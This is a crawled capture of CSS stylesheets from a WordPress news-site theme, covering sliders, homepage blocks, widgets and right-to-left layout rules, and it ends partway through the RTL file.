	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod3-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod3-cover a span {
	display : none;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-cover {
	opacity : 1;
}
.featured-mod3-title {
	position           : absolute;
	width              : 100%;
	bottom             : 0;
	line-height        : 18px;
	padding            : 4px;
	background-color   : rgba(255, 255, 255, 0.7);
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod3-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title span.tie-date {
	font-size : 9pt;
}
.featured-mod3-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod3-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod3-posts.featured-mod3-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod3-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod3-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod3-posts .flex-direction-nav .flex-next:before,
#featured-mod3-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod3-posts:hover .flex-next,
#featured-mod3-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod3-posts .flex-next:hover,
#featured-mod3-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title {
	bottom : 0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title h3 {
	opacity : .8;
}
/**
 * Reponsive
 * -----------------------------------------------------------------------------
 */

/* 1045px */

@media only screen and ( max-width : 1045px ) {

	#wrapper.boxed,
	#wrapper.boxed .fixed-nav,
	#wrapper.boxed-all,
	#wrapper.boxed-all #main-content,
	#wrapper.boxed-all .fixed-nav {
		width : 99%;
	}
	#wrapper.boxed #theme-header,
	#wrapper.boxed .breaking-news,
	#wrapper.boxed #main-content,
	#wrapper.boxed .container,
	#wrapper.boxed-all .container {
		width : 100%;
	}
	#wrapper.boxed #main-content {
		padding : 15px;
	}
	#wrapper.boxed .post-cover-head {
		margin-left  : -15px;
		margin-right : -15px;
	}
	#wrapper.boxed-all .post-cover-head {
		margin-left  : 0;
		margin-right : 0;
	}
	.footer-bottom .container,
	#footer-widget-area {
		width : 98% !important;
	}
	#wrapper.boxed-all .breaking-news {
		width        : 98% !important;
		margin-right : 1%;
		margin-left  : 1%;
	}
	/* Full Layout */
	#wrapper.wide-layout .header-content,
	#wrapper.wide-layout .breaking-news,
	#wrapper.wide-layout .container,
	#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
		width : 99%;
	}
	.content {
		width : 66.5%;
	}
	#sidebar {
		width : 32%;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 480px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 315px;
	}
	.post-cover {
		padding-right : 20px;
		padding-left  : 20px;
	}
	.flat-social a {
		padding-right : 7px;
		padding-left  : 7px;
	}
	.share-post li,
	.mini-share-post li {
		width : 100px;
	}
	.tie-full-width-img img {
		margin-right : 0 !important;
		margin-left  : 0 !important;
		width        : 100% !important;
		max-width    : 100% !important;
	}

}
/* 990px */

@media only screen and (max-width : 990px) {

	.logo {
		float      : none !important;
		text-align : center;
		margin     : 0 !important;
		clear      : both;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 466px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 481px;
	}
	.ei-title h2,
	.content .ei-title h2,
	.content .slider-caption h2 a,
	.content .slider-caption h2,
	.slider-caption h2 a,
	.slider-caption h2,
	.full-width .content .slider-caption h2 {
		font-size : 30px;
	}
	.ei-title h3,
	.content .ei-title h3 {
		font-size : 14px;
	}
	.e3lan-top {
		margin-top : 20px;
		float      : none !important;
		text-align : center;
	}
	.content,
	#sidebar {
		width : 100%;
		float : none;
	}
	.widget.news-pic .post-thumbnail {
		width : 16.66666666666667%;
	}
	.footer-widgets-box {
		float  : none !important;
		width  : 100% !important;
		margin : 0 !important;
	}
	#check-also-box {
		display : none;
	}
}
/**
 * Flexi Slider
 * -----------------------------------------------------------------------------
 */

.flexslider .slides > li,
.full-width .content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height: 468px;
}
.flexslider .slides img {
	width   : 100%;
	/*height  : 100%;*/
	display : block;
}
.slides:after {
	content     : ".";
	display     : block;
	clear       : both;
	visibility  : hidden;
	line-height : 0;
	height      : 0;
}
html[xmlns] .slides {
	display : block;
}
* html .slides {
	height : 1%;
}
.no-js .slides > li:first-child {
	display : block;
}
.flexslider {
	overflow: hidden;
	margin: 0 auto 10px;
	position: relative;
	zoom:1;
	width: 100%;
	height: 459px!important;
	max-width: 100%;
	/* background: #000000; */
}
.flexslider:before,
.ei-slider-loading:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	position          : absolute;
	top               : 50%;
	left              : 50%;
	margin            : -13.5px 0 0 -13.5px;
	height            : 27px;
	width             : 27px;
	font-size         : 30px;
	content           : "\f110";
	color             : #999999;
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear;
}
.flex-viewport {
	max-height         : 2000px;
	-webkit-transition : all 1s ease;
	-moz-transition    : all 1s ease;
	transition         : all 1s ease;
}
.loading .flex-viewport {
	max-height : 300px;
}
.flexslider .slides {zoom:1;
	/* margin-top : 40px; */
}
.carousel li {
	margin-right : 5px
}
.flex-direction-nav a {
	width              : 30px;
	height             : 30px;
	margin             : -15px 0 0;
	color              : #FFFFFF;
	display            : block;
	position           : absolute;
	top                : 50%;
	cursor             : pointer;
	opacity            : 0;
	z-index            : 2;
	-webkit-transition : all .3s ease;
	-moz-transition    : all .3s ease;
	transition         : all .3s ease;
}
.flex-direction-nav .flex-next:before,
.flex-direction-nav .flex-prev:before {
	width      : 30px;
	display    : block;
	text-align : center;
	font-size  : 26px;
}
.flex-direction-nav .flex-next {
	right : -30px;
}
.flex-direction-nav .flex-next:before {
	content : "\f105";
}
.flex-direction-nav .flex-prev {
	left : -30px;
}
.flex-direction-nav .flex-prev:before {
	content : "\f104";
}
.flexslider:hover .flex-next {
	opacity : 0.8;
	right   : 5px;
}
.flexslider:hover .flex-prev {
	opacity : 0.8;
	left    : 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity : 1;
}
.flex-direction-nav .disabled {
	opacity : .3 !important;
	cursor  : default;
}
.flex-control-thumbs {
	margin   : 5px 0 0;
	position : static;
	overflow : hidden;
}
.flex-control-thumbs li {
	float  : left;
	margin : 0;
}
.flex-control-thumbs img {
	width   : 100%;
	display : block;
	opacity : .7;
	cursor  : pointer;
}
.flex-control-thumbs img:hover {
	opacity : 1;
}
.flex-control-thumbs .active {
	opacity : 1;
	cursor  : default;
}
.flex-control-nav {
	width            : 100%;
	position         : absolute;
	top: 423px;
	/* text-align: center; */
	height           : 40px;
	padding-top: 6px;
	z-index          : 9999;
	background-color : #FFFFFF;
	/* margin: 15px; */
	/* overflow: initial; */
}
.flex-control-nav li {
	margin  : 0;
	display : inline-block;
	zoom    : 1;
}
.flex-control-paging li a {
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	/*display: block; */
	cursor             : pointer;
	color: #000!important;
	text-indent        : -9999px;
	width              : 100%;
	/* background: #000000; */
	border: 1px solid #000!important;
	height: 10px;
	padding: 2px 5px 1px 5px;
	margin             : 1px;
	font-size: 12px;
	-webkit-transition : all .5s ease;
	-moz-transition    : all .5s ease;
	transition         : all .5s ease;
	/* background: #A31D21; */
	font-weight: bold;
}
.flex-control-paging li:last-child a {
	border-right : 0 none;
}
.flex-control-paging li a:hover {
	background: #F7941E;
}
.flex-control-paging li a.flex-active {
	background: #db0608;
	cursor     : default;
	color: #FFF!important;
}
.slider-caption {
	position: absolute;
	width: 100%;
	/* padding: 15px 0; */
	background: #FFFFFF;
	right: 0;
	top: 3px;
	color: #000000;
	/* opacity: 0.7; */
}

.slider-desc {
	/* position: absolute; */
    width: 100%;
    /* margin-top: 16px; */
    /* padding: 15px 0; */
	font-size: 10px;
    right: 0;
    bottom: 0;
    color: #000000;
    opacity: 0.7;
}
.slider-caption h2 a,
.slider-caption h2,
.full-width .content .slider-caption h2 {
	color: #e90606;
	font-size : 35px;
	line-height: 30px;
}
.slider-caption h2,
.slider-caption p {
	/*padding : 0 15px;*/
}
/* Small Slider */

.content .flexslider {
	height : 420px;
}
.content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height                      : 330px;
}
.content .flexslider .slides img {
	width   : 100%;
	display : block;
}
.content .slider-caption h2 a,
.content .slider-caption h2 {
	font-size: 21px;
	text-align: center;
	font-weight: bold;
}
.content .ei-slider {
	height : 330px;
}
.content .ei-slider-loading {
	line-height : 375px;
}
.content .ei-title h3 {
	font-size   : 12px;
	line-height : 14px;
}
.content .ei-title h2 {
	font-size : 22px;
}



/**
 * Masonry Layout
 * -----------------------------------------------------------------------------
 */

.masonry-grid{
    padding-left: 4%;
}

.masonry-grid .item-list {
    width: 31%;
    padding-left: 0;
    padding-right: 0;
    margin-right: 2%;
}

.masonry-grid .item-list .post-thumbnail {
    float: none;
    margin: 0 0 10px;
}

.full-width .masonry-grid.post-listing {
    padding-left: 3%;
}

.full-width .masonry-grid .item-list {
    width: 29.3%;
    margin-right: 3%;
}

/* isotope */

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
        -ms-transition-duration: 0.8s;
         -o-transition-duration: 0.8s;
            transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
        -ms-transition-property: height, width;
         -o-transition-property: height, width;
            transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
       -moz-transition-property:    -moz-transform, opacity;
        -ms-transition-property:     -ms-transform, opacity;
         -o-transition-property:         top, left, opacity;
            transition-property:         transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
       -moz-transition-duration: 0s;
        -ms-transition-duration: 0s;
         -o-transition-duration: 0s;
            transition-duration: 0s;
}


/* sidebare top area 2*/

.wide1{
	width: 29%;
	float : right;
	overflow : hidden;
	margin: -3px 2px;
}
.wide3{
	width: 49%;
	float : left;
	overflow : hidden;
	margin : 2px;
}
.wide4{
	width : 69%;
	float : right;
	overflow : hidden;
	margin : 2px;
}
.wide2{
	width : 20%;
	float : left;
	overflow : hidden;
	margin: -3px 2px;
}

#author-link {
    float: left;
    color: #FFFFFF!important;
    font-weight: 400;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #000000;
}
img.attachment-ap-large.wp-post-image.tie-appear {
    height: 161px;
}
.slide2 img {height: 340px!important;}



/**
 * Homepage Blocks
 * -----------------------------------------------------------------------------
 */

.cat-box-title {
    padding: 3px 0;
    overflow: hidden;
}

.cat-box-title h2 {
    float: left;
    margin-right: 10px;
    font-size: 22px;
}

.cat-box-title h2 a {
    color: #111;
}

.cat-box-title h2 a:hover {
    color: #000;
}

h2.post-box-title {
    font-size: 20px;
    line-height: 20px;
    text-align: center;
    padding: 2px;
    border: 1px solid #4C9ACC;
    margin-bottom: 5px;
}

h3.post-box-title {
    font-size: 14px;
    line-height: 20px;
}

.cat-box p.post-meta {
    margin: 5px 0 0;
    font-size: 80%;
}

.cat-box p.post-meta span,
.cat-box p.post-meta .stars-small {
    margin-right: 7px;
}

li.first-news p.post-meta,
.list-box li.first-news p.post-meta,
.wide-box li.first-news p.post-meta,
.cat-tabs-wrap li.first-news p.post-meta {
    padding: 0;
    margin: 5px 0 10px;
    font-size: 85%;
}

.stripe-line {
    /* height: 12px; */
    overflow: hidden;
    margin-top: 5px;
}

.cat-box .entry {
    font-size: 12px;
    width: 48%;
    overflow: hidden;
    padding-right: 10px;
}


.cat-box .entry2 {
    font-size: 12px;
    overflow: hidden;
}

.cat-box .entry p,
.cat-box .entry2 p,
.archive-box .entry p{
    line-height: 21px;
    margin-bottom: 12px;
}

.cat-box .entry a.more-link,
.cat-box .entry2 a.more-link,
.archive-box .entry a.more-link {
    margin-top: 0;
}

.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
    background: #FFF;
}

.cat-box li.first-news .inner-content {
    padding: 3px;
    overflow: hidden;
}

.cat-box .post-thumbnail img.attachment-tie-small{
    max-width: 90px ;
    height: auto;
}

p.post-meta {
    color: #888;
    margin: 7px 0;
    font-size: 85%;
}

p.post-meta a {
    color: #888;
}

p.post-meta a:hover {
    border-bottom: 1px #000 dotted;
    color: #000;
    text-decoration: none;
}

.post-meta .stars-small {
    float: left;
    margin: -1px 10px 0 0;
}

span.post-views-widget i:before,
span.post-comments-widget i:before,
span.tie-date i:before,
.post-meta i:before {
    margin-right: 3px;
}

a.more-link {
    color: #FFF !important;
    float: left;
    margin-top: 4px;
	padding-top:2px;
	padding-bottom:2px;
}

/* Two columns Block */

.cat-box.column22 {
    float: right;
    width: 100%;
    margin-right: 0;
}

.column22.last-column,
.column2.last-column {
    margin-left: 0;
    margin-right: 0;
}

.column2 li.other-news,
.column22 li.other-news,
.list-box li.other-news {
    overflow: hidden;
    padding: 10px 15px;
    /* border-top: 1px solid #FFF; */
    /* border-bottom: 1px solid #eaeaea; */
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.column22 li.other-news ,
.column2 li.other-news {
    padding: 4px 0 4px 0;
    width: 50%;
    overflow: hidden;
    float: left;
}

.column22 li.other-news:hover,
.column2 li.other-news:hover,
.list-box li.other-news:hover {
    background: #f2f2f2;
}

.column22 li.first-news,
.column2 li.first-news {
    /* border-bottom: 2px solid #4C9ACC; */
    padding: 0;
    width: 48%;
    overflow: hidden;
    float: right;
}

/* Wide Bloxk */

.wide-box li {
    overflow: hidden;
    padding: 3px 6px 0;
    /* border-top: 1px solid #FFF; */
    border-bottom: 1px solid #eaeaea;
    width: 50%;
    float: left;
    height: 69px;
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.wide-box ul {
    overflow: hidden;
}

.wide-box li.first-news {
    border-bottom: 0px solid #eaeaea;
    padding: 0;
    width: 100%;
    float: none;
    height: auto;
}

/*.wide-box h3.post-box-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}*/


/* Video Block */

.video-box li {
    overflow: hidden;
    width: 22%;
    float: right;
    margin-bottom: 9px;
}

.video-box .big-video-column {
    width: 76.5%;
    float: left;
    margin-bottom: 0;
}

.video-box .cat-box-content {
    padding: 20px 20px 11px;
}

.video-box.cat-box li .post-thumbnail {
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.video-box.cat-box li .overlay-icon:before {
    content: "\f04b";
    opacity: 0.6;
    box-shadow : 0px 0px 5px rgba( 0, 0, 0, 0.5);
    text-shadow: 0px 0px 5px rgba( 0, 0, 0, 0.5);
}

.video-box.cat-box li.big-video-column .overlay-icon:before {
    width: 70px;
    height: 70px;
    font-size: 35px;
    line-height: 60px;
    border-width: 5px;
    margin: -35px 0 0 -35px;
}

/* list-box */

.list-box,
.wide-box {
    clear: both;
}

.list-box li {
    overflow: hidden;
    padding: 10px;
    width: 50%;
    float: right;
    clear: right;
}

.list-box li.other-news {
    border-left: 3px solid #eaeaea;
}


.list-box li.first-news {
    padding: 15px;
    float: left;
}

/* News In Pictures */

.pic-box .cat-box-content {
    padding: 20px 20px 13px;
}

.pic-box.pic-grid .cat-box-content {
    padding: 20px;
}

.pic-box li.first-pic {
    padding: 0;
    width: 50.94%;
}

.pic-box li {
    width: 16.3%;
    overflow: hidden;
    float: left;
}

.pic-box.cat-box li.first-pic .post-thumbnail,
.pic-box.pic-grid.cat-box li .post-thumbnail{
    position: relative;
    float: none;
}

.pic-box.pic-grid.cat-box li {
    width:16.65%;
}

.pic-box.cat-box li .post-thumbnail img.attachment-tie-small {
    max-width: 100%;
}

.pic-box.cat-box li .post-thumbnail {
    padding: 1px;
    margin: 0;
}

/* Tabbed Categories */

.cat-tabs-wrap {
    padding: 0 20px 20px;
}

.cat-tabs-header {
    background: #F7F7F7;
    height: 46px;
    border-bottom: 3px solid #EAEAEA;
    padding: 8px 10px 0;
}

.cat-tabs-header li {
    float: left;
    margin-right: 10px;
    line-height: 30px;
    padding: 4px 15px;
    font-size: 12pt;
    -webkit-border-top-left-radius : 2px;
    -webkit-border-top-right-radius: 2px;
       -moz-border-radius-topleft  : 2px;
       -moz-border-radius-topright : 2px;
            border-top-left-radius : 2px;
            border-top-right-radius: 2px;
}

.cat-tabs-header li.active {
    background: #FFF;
    box-shadow: 0 -1px 2px #d4d4d4;
    -moz-box-shadow: 0 -1px 2px #d4d4d4;
    -webkit-box-shadow: 0 -1px 2px #d4d4d4;
}

.cat-tabs-wrap li {
    overflow: hidden;
    padding: 12px 0;
    width: 47%;
    float: right;
    clear: right;
}

.cat-tabs-wrap li.first-news {
    width: 50%;
    float: left;
    padding-bottom: 0;
}

.cat-tabs-wrap li:last-child{
    padding-bottom: 0;
}

/* Scrolling Box */

.scroll-box {
    clear: both;
}

.scroll-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.scroll-box .scroll-item .post-thumbnail {
    margin: 0 0 10px 0;
}

.group_items {
    width: 100%;
}

.group_items-box {
    width: 100% !important;
    overflow: hidden;
}

.group_items .scroll-item:last-child,
.scroll-box .scroll-item:nth-child(3) {
    margin-right: 0;
}

.scroll-item {
    display: none;
}

.scroll-item:nth-child(1),
.scroll-item:nth-child(2),
.scroll-item:nth-child(3),
.group_items .scroll-item {
    display: block;
}

.scroll-nav {
    background: #F7F7F7;
    margin: 10px -20px -20px;
    padding: 5px;
    text-align: center;
}

.scroll-nav a {
    background: #b4b4b4;
    width: 10px;
    height: 10px;
    text-indent: -9999px;
    overflow: hidden;
    display: inline-block;
    margin: 2px 2px 0;
    -webkit-transition: all .40s;
       -moz-transition: all .40s;
         -o-transition: all .40s;
            transition: all .40s;
    
    -webkit-border-radius: 50px;
       -moz-border-radius: 50px;
            border-radius: 50px;
}

.scroll-nav a:hover {
    background: #939393;
}

.scroll-nav a.activeSlide {
    background: #666;
}

/* Recent Posts Box */

.recent-box {
    clear: both;
}

.recent-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.cat-box.recent-box.recent-full_thumb .cat-box-content,
.cat-box.recent-box.recent-blog .cat-box-content{
    padding-top: 0;
}

.recent-masonry .cat-box-content {
    padding: 0;
}

.recent-box .recent-item,
.scroll-box .scroll-item {
    float: left;
    width: 31.33333333%;
    margin: 0 3% 10px 0;
    height: 190px;
}

.recent-box .recent-item:nth-child(3n+3) {
    margin-right: 0;
}

.recent-box .item-list {
    padding: 20px 0;
}

.recent-box-pagination {
    position: relative;
    margin: -35px 0 35px;
}

.recent-box-pagination .pagination {
    margin: 0;
}

/* Padding */

.tie-padding {
    display: inline-block;
}

/* Divider */

.divider {
    border-top: 1px solid #CCC;
    overflow: hidden;
    margin: 10px 0 10px;
    clear: both;
}

.divider.divider-solid {
    border-top-width: thick;
    border-style: solid;
}

.divider.divider-dashed {
    border-top-width: 2px;
    border-style: dashed;
}

.divider.divider-dotted {
    border-top-width: 2px;
    border-style: dotted;
}

.divider.divider-double {
    height: 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
ul.slides li img {height:340px!important;margin-top: 80px;}
.wide5 {
    width: 50%;
    float: right;
    /* height: 20%; */
}

.wide-li{
	width: 50%;
    height: 155px;
    float: right;
    overflow: hidden;
}

.post-text-center h4{
	text-align : center;
	font-size  : 13px;
}
.logo h1 a img {
    width: 214px;
}

.logo {
    margin: 6px 0 6px 0!important;
}
.news24hours {
    height: 334px;
    overflow: auto;
    direction: ltr;
    text-align: right;
    width: 287px!important;
    /* background: #eeeeee; */
    float: right;
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.news24hours li {
    padding: 0 0 5px 0;
    line-height: 18px;
    overflow: hidden;
    border-bottom: 1px solid #eeeeee;
    /* border-style: dashed; */
}
div#categort3-posts-widget-2 li {
    line-height: 1.55em;
}
div#author-link a {
    color: #fff!important;
}
.featured-mod2-post.featured-mod2-post-1.fea-1 {
    height: 314px;
}
.widget-title-train, .widget-title-train {
    text-align: center!important;
    font-size: 16px!important;
    padding: 0!important;
    background: #A31D21!important;
    color: #fff!important;
    height: 34px!important;
}
#selectboxid {
    float: right!important;
    width: 62%!important;
    padding: 0!important;
    margin-top: 1px!important;
    margin-right: 19px!important;
    font-family: Droid Arabic Kufi !important;
}
.train-select-wrap {
    width: 283px!important;
    height: 34px!important;
    background: none repeat scroll 0% 0% #F7941E!important;
    margin: 0px auto 5px!important;
    overflow: hidden!important;
    padding: 4px 1px 13px!important;
}
.weather-widget-content-wrap {
    border-top: 3px solid #F7941E!important;
    background: #F7941E!important;
}
.train-dp-title {
    color: #FFF!important;
    display: block!important;
    float: right!important;
    font-size: 14px!important;
    font-weight: bold!important;
    padding: 2px 6px 5px 0px!important;
    font-family: Droid Arabic Kufi !important;
}
.home ul.prieres-time-listing li span {
    padding: 11px 2px 10px!important;
    font-family: Droid Arabic Kufi !important;
    color: #000!important;
}
.widget-wraptwater {
    width: 310px!important;
    clear: none!important;
    float: left!important;
    margin-left: 0!important;
    background-color: rgb(255, 255, 255)!important;
    padding: 0!important;
}
ul.prieres-time-listing li span {
    display: block!important;
    font-size: 14px!important;
    color: #5C5C5C!important;
    float: right!important;
    padding: 8px 0px!important;
    width: 60px!important;
    text-align: center!important;
}
.wth-info-wrap {
    width: 135px!important;
    border: 1px solid #D6D6D6!important;
    background-clip: padding-box!important;
    overflow: hidden!important;
    padding: 5px!important;
}

/* Begin Floating Ads Style */

#float-left {
	position:fixed;
	top: 5px;
	left: 10px;
	bottom: 5px;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

#float-right {
	position:fixed;
	top: 5px;
	right:10px;
	bottom: 5px;
	float:right;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

@media screen and (max-width: 1272px) {
    #float-left, #float-right {
		display : none;
	}
}

/* End Floating Ads Style */
ul#menu-top-left {
    border: 2px solid #e70507;
    margin-top: 2px;
    height: 43px;
}
ul#menu-menu-header {
    display: inline;
    list-style: none;
}

.bottom-menu ul li a:before {
    content: '';
    display: block;
    position: absolute;
    height: 1px;
    bottom: 0px;
    box-shadow: 0 4px 4px black;
    border-radius: 50%;
    right: 1px;
    left: 1px;
}
.news24hours ul li a {
    font-weight: bold;
}
.categort-video ul li {
    padding: 0px 8px 9px 0px;
    margin-bottom: 20px;
    background-color: #fff;
    position: relative;
    box-shadow:-2px 4px 4px 0px rgba(0, 0, 0, 0.2);
   }

.categort-video ul {}

.categort-video ul li img {
    height: 122px!important;
    width: 100%!important;
}

.categort-video ul li .post-thumbnail.tie-appear {
    width: 100%!important;
    margin: 0!important;
    padding: 0!important;
}

.categort-video ul li  h3 a {
    font-weight: bold;
    text-align: center!important;
}
li.first-news:nth-child(2) {
    width: 50%;
    float: right;
}

li.first-news:nth-child(1) {
    width: 50%;
    float: right;
}
li.first-news:nth-child(1) .wide5,li.first-news:nth-child(2) .wide5 {
    width: 100%!important;
}

li.first-news:nth-child(1) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(2) img.attachment-ap-large.wp-post-image.tie-appear {
    width: 100%;
    height: 257px;
}



li.first-news:nth-child(3),li.first-news:nth-child(4),li.first-news:nth-child(5),li.first-news:nth-child(6),li.first-news:nth-child(7) {
    width: 20%;
    float: right;
}

li.first-news:nth-child(3) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(4) img.attachment-ap-large.wp-post-image.tie-appear
,li.first-news:nth-child(5) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(6) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(7) img.attachment-ap-large.wp-post-image.tie-appear{
      width: 100%;
      height: 173px;
}

li.first-news:nth-child(3) .wide5,li.first-news:nth-child(4) .wide5,li.first-news:nth-child(5) .wide5,li.first-news:nth-child(6) .wide5,li.first-news:nth-child(7) .wide5 {
    width: 100%!important;
}
li.first-news span.playz {
    top: initial!important;
    margin: 64px 70px 20px 20px;
}

li.first-news:nth-child(1) span.playz, li.first-news:nth-child(2) span.playz{
    top: initial!important;
    margin: 64px 204px 20px 20px;
    width: 100px!important;
    height: 100px!important;
}

li.first-news a {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    width: 100%!important;
    color: #fff!important;
}
.posts-mod5 {
    background: #000!important;
}

.posts-mod5 .widget-container {
    background: #000!important;
}

.posts-mod5 section.cat-box.wide-box.tie-cat-1 {
    background: #000!important;
}

.posts-mod5 .cat-box-content {
    background: #000!important;
}

.posts-mod5 .widget-top h4 {
    background: #000!important;
    color: #fff!important;
    border: none!important;
}
.posts-mod6 li.other-news {
    width: 24%!important;
    float: right!important;
    padding: 3px;
    height: 202px;
}

.posts-mod6 .post-thumbnail.tie-appear {
    width: 100%;
}

.posts-mod6 .post-thumbnail img.attachment-ap-small, .posts-mod6 .post-thumbnail img.avatar {
    min-width: 100%!important;
}

.posts-mod6 h4.post-box-title a {
    font-weight: bold;
    /* min-height: 111px!important; */
    color: #fff;
}

.posts-mod6 
 .widget-top h4 {
    text-align: revert;
    border: none;
    width: auto!important;
    border-bottom: 3px solid #000;
    box-shadow: none!important;
    color: #fff;
    background: transparent!important;
}

.posts-mod6 {
    background: #e30d0d!important;
}

.posts-mod6 .widget-container {
    background: #e30d0d;
}
.single .wide3 {
    width: 709px!important;
    float: right!important;
}
.single .wide1 {
    float: left;
}

.single .categort-video ul li img {
    height: 165px!important;
}

.single .playz {
    margin: 43px 122px 20px 20px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css
body_size: 3268
content:
body {
	font-family : Tahoma, arial, serif
}
.logo,
.top-nav ul,
.top-nav ul li,
.top-nav ul ul,
.bottom-menu ul,
.bottom-menu ul li,
.bottom-menu ul ul,
#main-nav ul li,
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li,
.mega-cat-sub-categories,
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post,
#main-nav .mega-check-also,
.breaking-news span.breaking-news-title,
.breaking-news ul,
a.more-link,
.item-list .post-thumbnail,
.timeline .post-thumbnail,
.live-search_result_container .post-thumbnail,
.share-post li,
.mini-share-post li,
.author-social,
.author-comment cite,
.entry ul.best-reviews .post-thumbnail,
.entry ul.best-reviews .best-reviews-content,
.entry ul.best-reviews .best-review-score,
.ei-slider-thumbs li,
.list-box li.first-news,
.pic-box li,
.video-box .big-video-column,
.cat-tabs-wrap li.first-news,
.tie-weather-forecast-day,
.tie-weather-current-temp,
.flickr-widget .flickr_badge_image,
.post-tabs-ver .pane,
.flickr-wrapper .flickr_badge_image,
.footer-bottom .container .alignleft,
.main-nav-logo {
	float : right;
}
.bottom-menu .social-icons,
.top-nav .social-icons,
.search-block .search-button,
.e3lan-top,
.commentmetadata,
.pagination .pages,
.video-box li,
.tie-weather-todays-stats,
.authors-posts .widget-container li strong,
h3.toggle-head-open i,
h3.toggle-head-close i,
#tie_lang_switcher,
.footer-bottom .container .alignright {
	float : left;
}
#main-nav ul .mega-check-also li {
	float : right !important;
}
/* Header
----------------------------------- */
#main-nav ul li.menu-item-has-children:after,
.bottom-menu ul li.menu-item-has-children:after,
.top-menu ul li.menu-item-has-children:after {
	left  : 7px;
	right : auto;
}
#main-nav ul ul li.menu-item-has-children:after,
.bottom-menu .top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border-left-color  : transparent;
	border-right-color : #BBBBBB;
}
.top-nav ul li.menu-item-has-children a,
.bottom-menu ul li.menu-item-has-children a,
